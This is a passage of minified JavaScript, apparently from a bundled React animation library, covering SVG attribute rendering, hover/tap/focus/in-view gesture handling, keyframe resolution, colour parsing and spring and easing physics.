bu=e=>!vu(e);try{(xu=require("@emotion/is-prop-valid").default)&&(bu=e=>e.startsWith("on")?!vu(e):xu(e))}catch(U){}var xu;function yu(e,t,n){return"string"==typeof e?e:iu.transform(t+n*e)}const wu={offset:"stroke-dashoffset",array:"stroke-dasharray"},_u={offset:"strokeDashoffset",array:"strokeDasharray"};function Su(e,{attrX:t,attrY:n,attrScale:r,originX:o,originY:i,pathLength:s,pathSpacing:a=1,pathOffset:l=0,...c},u,d,p){if(du(e,c,u,p),d)return void(e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox));e.attrs=e.style,e.style={};const{attrs:f,style:h,dimensions:m}=e;f.transform&&(m&&(h.transform=f.transform),delete f.transform),m&&(void 0!==o||void 0!==i||h.transform)&&(h.transformOrigin=function(e,t,n){return`${yu(t,e.x,e.width)} ${yu(n,e.y,e.height)}`}(m,void 0!==o?o:.5,void 0!==i?i:.5)),void 0!==t&&(f.x=t),void 0!==n&&(f.y=n),void 0!==r&&(f.scale=r),void 0!==s&&function(e,t,n=1,r=0,o=!0){e.pathLength=1;const i=o?wu:_u;e[i.offset]=iu.transform(-r);const s=iu.transform(t),a=iu.transform(n);e[i.array]=`${s} ${a}`}(f,s,a,l,!1)}const Cu=()=>({style:{},transform:{},transformOrigin:{},vars:{},attrs:{}}),ku=e=>"string"==typeof e&&"svg"===e.toLowerCase();function ju(e,t,n,r){const o=(0,B.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{},attrs:{}};return Su(n,t,{enableHardwareAcceleration:!1},ku(r),e.transformTemplate),{...n.attrs,style:{...n.style}}}),[t]);if(e.style){const t={};fu(t,e.style,e),o.style={...t,...o.style}}return o}function Eu(e=!1){return(t,n,r,{latestValues:o},i)=>{const s=(Mc(t)?ju:mu)(n,o,i,t),a=function(e,t,n){const r={};for(const o in e)"values"===o&&"object"==typeof e.values||(bu(o)||!0===n&&vu(o)||!t&&!vu(o)||e.draggable&&o.startsWith("onDrag"))&&(r[o]=e[o]);return r}(n,"string"==typeof t,e),l=t!==B.Fragment?{...a,...s,ref:r}:{},{children:c}=n,u=(0,B.useMemo)((()=>Lc(c)?c.get():c),[c]);return(0,B.createElement)(t,{...l,children:u})}}function Pu(e,{style:t,vars:n},r,o){Object.assign(e.style,t,o&&o.getProjectionStyles(r));for(const t in n)e.style.setProperty(t,n[t])}const Nu=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function Tu(e,t,n,r){Pu(e,t,void 0,r);for(const n in t.attrs)e.setAttribute(Nu.has(n)?n:ic(n),t.attrs[n])}function Iu(e,t,n){var r;const{style:o}=e,i={};for(const s in o)(Lc(o[s])||t.style&&Lc(t.style[s])||Oc(s,e)||void 0!==(null===(r=null==n?void 0:n.getValue(s))||void 0===r?void 0:r.liveStyle))&&(i[s]=o[s]);return i}function Ru(e,t,n){const r=Iu(e,t,n);for(const n in e)if(Lc(e[n])||Lc(t[n])){r[-1!==Dc.indexOf(n)?"attr"+n.charAt(0).toUpperCase()+n.substring(1):n]=e[n]}return r}function Mu(e){const t=[{},{}];return null==e||e.values.forEach(((e,n)=>{t[0][n]=e.get(),t[1][n]=e.getVelocity()})),t}function Au(e,t,n,r){if("function"==typeof t){const[o,i]=Mu(r);t=t(void 0!==n?n:e.custom,o,i)}if("string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t){const[o,i]=Mu(r);t=t(void 0!==n?n:e.custom,o,i)}return t}function Du(e){const t=(0,B.useRef)(null);return null===t.current&&(t.current=e()),t.current}const zu=e=>Array.isArray(e),Ou=e=>zu(e)?e[e.length-1]||0:e;function Lu(e){const t=Lc(e)?e.get():e;return(e=>Boolean(e&&"object"==typeof e&&e.mix&&e.toValue))(t)?t.toValue():t}const Fu=e=>(t,n)=>{const r=(0,B.useContext)(ec),o=(0,B.useContext)(tc),i=()=>function({scrapeMotionValuesFromProps:e,createRenderState:t,onMount:n},r,o,i){const s={latestValues:Bu(r,o,i,e),renderState:t()};return n&&(s.mount=e=>n(r,e,s)),s}(e,t,r,o);return n?i():Du(i)};function Bu(e,t,n,r){const o={},i=r(e,{});for(const e in i)o[e]=Lu(i[e]);let{initial:s,animate:a}=e;const l=yc(e),c=wc(e);t&&c&&!l&&!1!==e.inherit&&(void 0===s&&(s=t.initial),void 0===a&&(a=t.animate));let u=!!n&&!1===n.initial;u=u||!1===s;const d=u?a:s;if(d&&"boolean"!=typeof d&&!vc(d)){(Array.isArray(d)?d:[d]).forEach((t=>{const n=Au(e,t);if(!n)return;const{transitionEnd:r,transition:i,...s}=n;for(const e in s){let t=s[e];if(Array.isArray(t)){t=t[u?t.length-1:0]}null!==t&&(o[e]=t)}for(const e in r)o[e]=r[e]}))}return o}const Vu=e=>e,{schedule:$u,cancel:Hu,state:Wu,steps:Uu}=dc("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:Vu,!0),Gu={useVisualState:Fu({scrapeMotionValuesFromProps:Ru,createRenderState:Cu,onMount:(e,t,{renderState:n,latestValues:r})=>{$u.read((()=>{try{n.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(e){n.dimensions={x:0,y:0,width:0,height:0}}})),$u.render((()=>{Su(n,r,{enableHardwareAcceleration:!1},ku(t.tagName),e.transformTemplate),Tu(t,n)}))}})},Ku={useVisualState:Fu({scrapeMotionValuesFromProps:Iu,createRenderState:pu})};function qu(e,t,n,r={passive:!0}){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n)}const Yu=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary;function Xu(e,t="page"){return{point:{x:e[`${t}X`],y:e[`${t}Y`]}}}function Zu(e,t,n,r){return qu(e,t,(e=>t=>Yu(t)&&e(t,Xu(t)))(n),r)}const Qu=(e,t)=>n=>t(e(n)),Ju=(...e)=>e.reduce(Qu);function ed(e){let t=null;return()=>{const n=()=>{t=null};return null===t&&(t=e,n)}}const td=ed("dragHorizontal"),nd=ed("dragVertical");function rd(e){let t=!1;if("y"===e)t=nd();else if("x"===e)t=td();else{const e=td(),n=nd();e&&n?t=()=>{e(),n()}:(e&&e(),n&&n())}return t}function od(){const e=rd(!0);return!e||(e(),!1)}class id{constructor(e){this.isMounted=!1,this.node=e}update(){}}function sd(e,t){const n=t?"pointerenter":"pointerleave",r=t?"onHoverStart":"onHoverEnd";return Zu(e.current,n,((n,o)=>{if("touch"===n.pointerType||od())return;const i=e.getProps();e.animationState&&i.whileHover&&e.animationState.setActive("whileHover",t);const s=i[r];s&&$u.postRender((()=>s(n,o)))}),{passive:!e.getProps()[r]})}const ad=(e,t)=>!!t&&(e===t||ad(e,t.parentElement));function ld(e,t){if(!t)return;const n=new PointerEvent("pointer"+e);t(n,Xu(n))}const cd=new WeakMap,ud=new WeakMap,dd=e=>{const t=cd.get(e.target);t&&t(e)},pd=e=>{e.forEach(dd)};function fd(e,t,n){const r=function({root:e,...t}){const n=e||document;ud.has(n)||ud.set(n,{});const r=ud.get(n),o=JSON.stringify(t);return r[o]||(r[o]=new IntersectionObserver(pd,{root:e,...t})),r[o]}(t);return cd.set(e,n),r.observe(e),()=>{cd.delete(e),r.unobserve(e)}}const hd={some:0,all:1};const md={inView:{Feature:class extends id{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:e={}}=this.node.getProps(),{root:t,margin:n,amount:r="some",once:o}=e,i={root:t?t.current:void 0,rootMargin:n,threshold:"number"==typeof r?r:hd[r]};return fd(this.node.current,i,(e=>{const{isIntersecting:t}=e;if(this.isInView===t)return;if(this.isInView=t,o&&!t&&this.hasEnteredView)return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);const{onViewportEnter:n,onViewportLeave:r}=this.node.getProps(),i=t?n:r;i&&i(e)}))}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;const{props:e,prevProps:t}=this.node;["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return n=>e[n]!==t[n]}(e,t))&&this.startObserver()}unmount(){}}},tap:{Feature:class extends id{constructor(){super(...arguments),this.removeStartListeners=Vu,this.removeEndListeners=Vu,this.removeAccessibleListeners=Vu,this.startPointerPress=(e,t)=>{if(this.isPressing)return;this.removeEndListeners();const n=this.node.getProps(),r=Zu(window,"pointerup",((e,t)=>{if(!this.checkPressEnd())return;const{onTap:n,onTapCancel:r,globalTapTarget:o}=this.node.getProps(),i=o||ad(this.node.current,e.target)?n:r;i&&$u.update((()=>i(e,t)))}),{passive:!(n.onTap||n.onPointerUp)}),o=Zu(window,"pointercancel",((e,t)=>this.cancelPress(e,t)),{passive:!(n.onTapCancel||n.onPointerCancel)});this.removeEndListeners=Ju(r,o),this.startPress(e,t)},this.startAccessiblePress=()=>{const e=qu(this.node.current,"keydown",(e=>{if("Enter"!==e.key||this.isPressing)return;this.removeEndListeners(),this.removeEndListeners=qu(this.node.current,"keyup",(e=>{"Enter"===e.key&&this.checkPressEnd()&&ld("up",((e,t)=>{const{onTap:n}=this.node.getProps();n&&$u.postRender((()=>n(e,t)))}))})),ld("down",((e,t)=>{this.startPress(e,t)}))})),t=qu(this.node.current,"blur",(()=>{this.isPressing&&ld("cancel",((e,t)=>this.cancelPress(e,t)))}));this.removeAccessibleListeners=Ju(e,t)}}startPress(e,t){this.isPressing=!0;const{onTapStart:n,whileTap:r}=this.node.getProps();r&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),n&&$u.postRender((()=>n(e,t)))}checkPressEnd(){this.removeEndListeners(),this.isPressing=!1;return this.node.getProps().whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!od()}cancelPress(e,t){if(!this.checkPressEnd())return;const{onTapCancel:n}=this.node.getProps();n&&$u.postRender((()=>n(e,t)))}mount(){const e=this.node.getProps(),t=Zu(e.globalTapTarget?window:this.node.current,"pointerdown",this.startPointerPress,{passive:!(e.onTapStart||e.onPointerStart)}),n=qu(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=Ju(t,n)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}},focus:{Feature:class extends id{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=Ju(qu(this.node.current,"focus",(()=>this.onFocus())),qu(this.node.current,"blur",(()=>this.onBlur())))}unmount(){}}},hover:{Feature:class extends id{mount(){this.unmount=Ju(sd(this.node,!0),sd(this.node,!1))}unmount(){}}}};function gd(e,t){if(!Array.isArray(t))return!1;const n=t.length;if(n!==e.length)return!1;for(let r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}function vd(e,t,n){const r=e.getProps();return Au(r,t,void 0!==n?n:r.custom,e)}const bd=e=>1e3*e,xd=e=>e/1e3,yd={type:"spring",stiffness:500,damping:25,restSpeed:10},wd={type:"keyframes",duration:.8},_d={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},Sd=(e,{keyframes:t})=>t.length>2?wd:zc.has(e)?e.startsWith("scale")?{type:"spring",stiffness:550,damping:0===t[1]?2*Math.sqrt(550):30,restSpeed:10}:yd:_d;function Cd(e,t){return e[t]||e.default||e}const kd=!1,jd=e=>null!==e;function Ed(e,{repeat:t,repeatType:n="loop"},r){const o=e.filter(jd),i=t&&"loop"!==n&&t%2==1?0:o.length-1;return i&&void 0!==r?r:o[i]}let Pd;function Nd(){Pd=void 0}const Td={now:()=>(void 0===Pd&&Td.set(Wu.isProcessing||lc?Wu.timestamp:performance.now()),Pd),set:e=>{Pd=e,queueMicrotask(Nd)}},Id=e=>/^0[^.\s]+$/u.test(e);let Rd=Vu,Md=Vu;const Ad=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),Dd=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function zd(e,t,n=1){Md(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);const[r,o]=function(e){const t=Dd.exec(e);if(!t)return[,];const[,n,r,o]=t;return[`--${null!=n?n:r}`,o]}(e);if(!r)return;const i=window.getComputedStyle(t).getPropertyValue(r);if(i){const e=i.trim();return Ad(e)?parseFloat(e):e}return Wc(o)?zd(o,t,n+1):o}const Od=new Set(["width","height","top","left","right","bottom","x","y","translateX","translateY"]),Ld=e=>e===qc||e===iu,Fd=(e,t)=>parseFloat(e.split(", ")[t]),Bd=(e,t)=>(n,{transform:r})=>{if("none"===r||!r)return 0;const o=r.match(/^matrix3d\((.+)\)$/u);if(o)return Fd(o[1],t);{const t=r.match(/^matrix\((.+)\)$/u);return t?Fd(t[1],e):0}},Vd=new Set(["x","y","z"]),$d=Dc.filter((e=>!Vd.has(e)));const Hd={width:({x:e},{paddingLeft:t="0",paddingRight:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),height:({y:e},{paddingTop:t="0",paddingBottom:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:Bd(4,13),y:Bd(5,14)};Hd.translateX=Hd.x,Hd.translateY=Hd.y;const Wd=e=>t=>t.test(e),Ud=[qc,iu,ou,ru,au,su,{test:e=>"auto"===e,parse:e=>e}],Gd=e=>Ud.find(Wd(e)),Kd=new Set;let qd=!1,Yd=!1;function Xd(){if(Yd){const e=Array.from(Kd).filter((e=>e.needsMeasurement)),t=new Set(e.map((e=>e.element))),n=new Map;t.forEach((e=>{const t=function(e){const t=[];return $d.forEach((n=>{const r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t}(e);t.length&&(n.set(e,t),e.render())})),e.forEach((e=>e.measureInitialState())),t.forEach((e=>{e.render();const t=n.get(e);t&&t.forEach((([t,n])=>{var r;null===(r=e.getValue(t))||void 0===r||r.set(n)}))})),e.forEach((e=>e.measureEndState())),e.forEach((e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)}))}Yd=!1,qd=!1,Kd.forEach((e=>e.complete())),Kd.clear()}function Zd(){Kd.forEach((e=>{e.readKeyframes(),e.needsMeasurement&&(Yd=!0)}))}class Qd{constructor(e,t,n,r,o,i=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=n,this.motionValue=r,this.element=o,this.isAsync=i}scheduleResolve(){this.isScheduled=!0,this.isAsync?(Kd.add(this),qd||(qd=!0,$u.read(Zd),$u.resolveKeyframes(Xd))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:e,name:t,element:n,motionValue:r}=this;for(let o=0;o<e.length;o++)if(null===e[o])if(0===o){const o=null==r?void 0:r.get(),i=e[e.length-1];if(void 0!==o)e[0]=o;else if(n&&t){const r=n.readValue(t,i);null!=r&&(e[0]=r)}void 0===e[0]&&(e[0]=i),r&&void 0===o&&r.set(e[0])}else e[o]=e[o-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),Kd.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,Kd.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}const Jd=(e,t)=>n=>Boolean(tu(n)&&eu.test(n)&&n.startsWith(e)||t&&Object.prototype.hasOwnProperty.call(n,t)),ep=(e,t,n)=>r=>{if(!tu(r))return r;const[o,i,s,a]=r.match(Qc);return{[e]:parseFloat(o),[t]:parseFloat(i),[n]:parseFloat(s),alpha:void 0!==a?parseFloat(a):1}},tp={...qc,transform:e=>Math.round((e=>Kc(0,255,e))(e))},np={test:Jd("rgb","red"),parse:ep("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+tp.transform(e)+", "+tp.transform(t)+", "+tp.transform(n)+", "+Zc(Yc.transform(r))+")"};const rp={test:Jd("#"),parse:function(e){let t="",n="",r="",o="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),r=e.substring(5,7),o=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),r=e.substring(3,4),o=e.substring(4,5),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:np.transform},op={test:Jd("hsl","hue"),parse:ep("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+ou.transform(Zc(t))+", "+ou.transform(Zc(n))+", "+Zc(Yc.transform(r))+")"},ip={test:e=>np.test(e)||rp.test(e)||op.test(e),parse:e=>np.test(e)?np.parse(e):op.test(e)?op.parse(e):rp.parse(e),transform:e=>tu(e)?e:e.hasOwnProperty("red")?np.transform(e):op.transform(e)};const sp="number",ap="color",lp=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function cp(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},o=[];let i=0;const s=t.replace(lp,(e=>(ip.test(e)?(r.color.push(i),o.push(ap),n.push(ip.parse(e))):e.startsWith("var(")?(r.var.push(i),o.push("var"),n.push(e)):(r.number.push(i),o.push(sp),n.push(parseFloat(e))),++i,"${}"))).split("${}");return{values:n,split:s,indexes:r,types:o}}function up(e){return cp(e).values}function dp(e){const{split:t,types:n}=cp(e),r=t.length;return e=>{let o="";for(let i=0;i<r;i++)if(o+=t[i],void 0!==e[i]){const t=n[i];o+=t===sp?Zc(e[i]):t===ap?ip.transform(e[i]):e[i]}return o}}const pp=e=>"number"==typeof e?0:e;const fp={test:function(e){var t,n;return isNaN(e)&&tu(e)&&((null===(t=e.match(Qc))||void 0===t?void 0:t.length)||0)+((null===(n=e.match(Jc))||void 0===n?void 0:n.length)||0)>0},parse:up,createTransformer:dp,getAnimatableNone:function(e){const t=up(e);return dp(e)(t.map(pp))}},hp=new Set(["brightness","contrast","saturate","opacity"]);function mp(e){const[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[r]=n.match(Qc)||[];if(!r)return e;const o=n.replace(r,"");let i=hp.has(t)?1:0;return r!==n&&(i*=100),t+"("+i+o+")"}const gp=/\b([a-z-]*)\(.*?\)/gu,vp={...fp,getAnimatableNone:e=>{const t=e.match(gp);return t?t.map(mp).join(" "):e}},bp={...uu,color:ip,backgroundColor:ip,outlineColor:ip,fill:ip,stroke:ip,borderColor:ip,borderTopColor:ip,borderRightColor:ip,borderBottomColor:ip,borderLeftColor:ip,filter:vp,WebkitFilter:vp},xp=e=>bp[e];function yp(e,t){let n=xp(e);return n!==vp&&(n=fp),n.getAnimatableNone?n.getAnimatableNone(t):void 0}const wp=new Set(["auto","none","0"]);class _p extends Qd{constructor(e,t,n,r){super(e,t,n,r,null==r?void 0:r.owner,!0)}readKeyframes(){const{unresolvedKeyframes:e,element:t,name:n}=this;if(!t.current)return;super.readKeyframes();for(let n=0;n<e.length;n++){const r=e[n];if("string"==typeof r&&Wc(r)){const o=zd(r,t.current);void 0!==o&&(e[n]=o),n===e.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!Od.has(n)||2!==e.length)return;const[r,o]=e,i=Gd(r),s=Gd(o);if(i!==s)if(Ld(i)&&Ld(s))for(let t=0;t<e.length;t++){const n=e[t];"string"==typeof n&&(e[t]=parseFloat(n))}else this.needsMeasurement=!0}resolveNoneKeyframes(){const{unresolvedKeyframes:e,name:t}=this,n=[];for(let t=0;t<e.length;t++)("number"==typeof(r=e[t])?0===r:null===r||"none"===r||"0"===r||Id(r))&&n.push(t);var r;n.length&&function(e,t,n){let r,o=0;for(;o<e.length&&!r;){const t=e[o];"string"==typeof t&&!wp.has(t)&&cp(t).values.length&&(r=e[o]),o++}if(r&&n)for(const o of t)e[o]=yp(n,r)}(e,n,t)}measureInitialState(){const{element:e,unresolvedKeyframes:t,name:n}=this;if(!e.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=Hd[n](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;const r=t[t.length-1];void 0!==r&&e.getValue(n,r).jump(r,!1)}measureEndState(){var e;const{element:t,name:n,unresolvedKeyframes:r}=this;if(!t.current)return;const o=t.getValue(n);o&&o.jump(this.measuredOrigin,!1);const i=r.length-1,s=r[i];r[i]=Hd[n](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),(null===(e=this.removedTransforms)||void 0===e?void 0:e.length)&&this.removedTransforms.forEach((([e,n])=>{t.getValue(e).set(n)})),this.resolveNoneKeyframes()}}const Sp=(e,t)=>"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!fp.test(e)&&"0"!==e||e.startsWith("url(")));class Cp{constructor({autoplay:e=!0,delay:t=0,type:n="keyframes",repeat:r=0,repeatDelay:o=0,repeatType:i="loop",...s}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.options={autoplay:e,delay:t,type:n,repeat:r,repeatDelay:o,repeatType:i,...s},this.updateFinishedPromise()}get resolved(){return this._resolved||this.hasAttemptedResolve||(Zd(),Xd()),this._resolved}onKeyframesResolved(e,t){this.hasAttemptedResolve=!0;const{name:n,type:r,velocity:o,delay:i,onComplete:s,onUpdate:a,isGenerator:l}=this.options;if(!l&&!function(e,t,n,r){const o=e[0];if(null===o)return!1;if("display"===t||"visibility"===t)return!0;const i=e[e.length-1],s=Sp(o,t),a=Sp(i,t);return Rd(s===a,`You are trying to animate ${t} from "${o}" to "${i}". ${o} is not an animatable value - to enable this animation set ${o} to a value animatable to ${i} via the \`style\` property.`),!(!s||!a)&&(function(e){const t=e[0];if(1===e.length)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}(e)||"spring"===n&&r)}(e,n,r,o)){if(kd||!i)return null==a||a(Ed(e,this.options,t)),null==s||s(),void this.resolveFinishedPromise();this.options.duration=0}const c=this.initPlayback(e,t);!1!==c&&(this._resolved={keyframes:e,finalKeyframe:t,...c},this.onPostResolved())}onPostResolved(){}then(e,t){return this.currentFinishedPromise.then(e,t)}updateFinishedPromise(){this.currentFinishedPromise=new Promise((e=>{this.resolveFinishedPromise=e}))}}function kp(e,t){return t?e*(1e3/t):0}function jp(e,t,n){const r=Math.max(t-5,0);return kp(n-e(r),t-r)}const Ep=.001;function Pp({duration:e=800,bounce:t=.25,velocity:n=0,mass:r=1}){let o,i;Rd(e<=bd(10),"Spring duration must be 10 seconds or less");let s=1-t;s=Kc(.05,1,s),e=Kc(.01,10,xd(e)),s<1?(o=t=>{const r=t*s,o=r*e,i=r-n,a=Tp(t,s),l=Math.exp(-o);return Ep-i/a*l},i=t=>{const r=t*s*e,i=r*n+n,a=Math.pow(s,2)*Math.pow(t,2)*e,l=Math.exp(-r),c=Tp(Math.pow(t,2),s);return(-o(t)+Ep>0?-1:1)*((i-a)*l)/c}):(o=t=>Math.exp(-t*e)*((t-n)*e+1)-.001,i=t=>Math.exp(-t*e)*(e*e*(n-t)));const a=function(e,t,n){let r=n;for(let n=1;n<Np;n++)r-=e(r)/t(r);return r}(o,i,5/e);if(e=bd(e),isNaN(a))return{stiffness:100,damping:10,duration:e};{const t=Math.pow(a,2)*r;return{stiffness:t,damping:2*s*Math.sqrt(r*t),duration:e}}}const Np=12;function Tp(e,t){return e*Math.sqrt(1-t*t)}const Ip=["duration","bounce"],Rp=["stiffness","damping","mass"];function Mp(e,t){return t.some((t=>void 0!==e[t]))}function Ap({keyframes:e,restDelta:t,restSpeed:n,...r}){const o=e[0],i=e[e.length-1],s={done:!1,value:o},{stiffness:a,damping:l,mass:c,duration:u,velocity:d,isResolvedFromDuration:p}=function(e){let t={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...e};if(!Mp(e,Rp)&&Mp(e,Ip)){const n=Pp(e);t={...t,...n,mass:1},t.isResolvedFromDuration=!0}return t}({...r,velocity:-xd(r.velocity||0)}),f=d||0,h=l/(2*Math.sqrt(a*c)),m=i-o,g=xd(Math.sqrt(a/c)),v=Math.abs(m)<5;let b;if(n||(n=v?.01:2),t||(t=v?.005:.5),h<1){const e=Tp(g,h);b=t=>{const n=Math.exp(-h*g*t);return i-n*((f+h*g*m)/e*Math.sin(e*t)+m*Math.cos(e*t))}}else if(1===h)b=e=>i-Math.exp(-g*e)*(m+(f+g*m)*e);else{const e=g*Math.sqrt(h*h-1);b=t=>{const n=Math.exp(-h*g*t),r=Math.min(e*t,300);return i-n*((f+h*g*m)*Math.sinh(r)+e*m*Math.cosh(r))/e}}return{calculatedDuration:p&&u||null,next:e=>{const r=b(e);if(p)s.done=e>=u;else{let o=f;0!==e&&(o=h<1?jp(b,e,r):0);const a=Math.abs(o)<=n,l=Math.abs(i-r)<=t;s.done=a&&l}return s.value=s.done?i:r,s}}}function Dp({keyframes:e,velocity:t=0,power:n=.8,timeConstant:r=325,bounceDamping:o=10,bounceStiffness:i=500,modifyTarget:s,min:a,max:l,restDelta:c=.5,restSpeed:u}){const d=e[0],p={done:!1,value:d},f=e=>void 0===a?l:void 0===l||Math.abs(a-e)<Math.abs(l-e)?a:l;let h=n*t;const m=d+h,g=void 0===s?m:s(m);g!==m&&(h=g-d);const v=e=>-h*Math.exp(-e/r),b=e=>g+v(e),x=e=>{const t=v(e),n=b(e);p.done=Math.abs(t)<=c,p.value=p.done?g:n};let y,w;const _=e=>{(e=>void 0!==a&&e<a||void 0!==l&&e>l)(p.value)&&(y=e,w=Ap({keyframes:[p.value,f(p.value)],velocity:jp(b,e,p.value),damping:o,stiffness:i,restDelta:c,restSpeed:u}))};return _(0),{calculatedDuration:null,next:e=>{let t=!1;return w||void 0!==y||(t=!0,x(e),_(e)),void 0!==y&&e>=y?w.next(e-y):(!t&&x(e),p)}}}const zp=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e;function Op(e,t,n,r){if(e===t&&n===r)return Vu;const o=t=>function(e,t,n,r,o){let i,s,a=0;do{s=t+(n-t)/2,i=zp(s,r,o)-e,i>0?n=s:t=s}while(Math.abs(i)>1e-7&&++a<12);return s}(t,0,1,e,n);return e=>0===e||1===e?e:zp(o(e),t,r)}const Lp=Op(.42,0,1,1),Fp=Op(0,0,.58,1),Bp=Op(.42,0,.58,1),Vp=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,$p=e=>t=>1-e(1-t),Hp=e=>1-Math.sin(Math.acos(e)),Wp=$p(Hp),Up=Vp(Hp),Gp=Op(.33,1.53,.69,.99),Kp=$p(Gp),qp=Vp(Kp),Yp={linear:Vu,easeIn:Lp,easeInOut:Bp,easeOut:Fp,circIn:Hp,circInOut:Up,circOut:Wp,backIn:Kp,backInOut:qp,backOut:Gp,anticipate:e=>(e*=2)<1?.5*Kp(e):.5*(2-Math.pow(2,-10*(e-1)))},Xp=e=>{if(Array.isArray(e)){Md(4===e.length,"Cubic bezier arrays must contain four numerical values.");const[t,n,r,o]=e;return Op(t,n,r,o)}return"string"==typeof e?(Md(void 0!==Yp[e],`Invalid easing type '${e}'`),Yp[e]):e},Zp=(e,t,n)=>{const r=t-e;return 0===r?1:(n-e)/r},Qp=(e,t,n)=>e+(t-e)*n;function Jp(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}const ef=(e,t,n)=>{const r=e*e,o=n*(t*t-r)+r;return o<0?0:Math.sqrt(o)},tf=[rp,np,op];function nf(e){const t=(e=>tf.find((t=>t.test(e))))(e);Md(Boolean(t),`'${e}' is not an animatable color. Use the equivalent color code instead.`);let n=t.parse(e);return t===op&&(n=function({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,n/=100;let o=0,i=0,s=0;if(t/=100){const r=n<.5?n*(1+t):n+t-n*t,a=2*n-r;o=Jp(a,r,e+1/3),i=Jp(a,r,e),s=Jp(a,r,e-1/3)}else o=i=s=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*s),alpha:r}}(n)),n}const rf=(e,t)=>{const n=nf(e),r=nf(t),o={...n};return e=>(o.red=ef(n.red,r.red,e),o.green=ef(n.green,r.green,e),o.blue=ef(n.blue,r.blue,e),o.alpha=Qp(n.alpha,r.alpha,e),np.transform(o))},of=new Set(["none","hidden"]);function sf(e,t){return n=>n>0?t:e}function af(e,t){return n=>Qp(e,t,n)}function lf(e){return"number"==typeof e?af:"string"==typeof e?Wc(e)?sf:ip.test(e)?rf:df:Array.isArray(e)?cf:"object"==typeof e?ip.test(e)?rf:uf:sf}function cf(e,t){const 